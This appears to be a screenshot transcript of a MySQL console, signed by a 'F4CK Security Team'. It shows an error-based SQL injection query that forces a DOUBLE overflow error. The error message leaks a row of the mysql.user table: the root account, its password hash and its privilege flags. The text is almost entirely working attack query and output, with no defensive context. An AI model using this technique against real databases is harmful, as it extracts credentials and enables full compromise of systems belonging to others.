 mysql> select 1E308*if((select*from(select*from mysql.user limit 1,1)a limit 1)>
(select*from mysql.user limit 0),2,2);
ERROR 1690 (22003): DOUBLE value is out of range in '(1E308 * if(((select 'ubunt
u','root','*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B','Y','Y','Y','Y','Y','Y','Y
','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y
','Y','Y','','','','','0','0','0','0','','' from dual limit 1) > (select `mysql`
.`user`.`Host`,`mysql`.`user`.`User`,`mysql`.`user`.`Password`,`mysql`.`user`.`S
elect_priv`,`mysql`.`user`.`Insert_priv`,`mysql`.`user`.`Update_priv`,`mysql`.`u
ser`.`Delete_priv`,`mysql`.`user`.`Create_priv`,`my
mysql>
F4CK
Security Team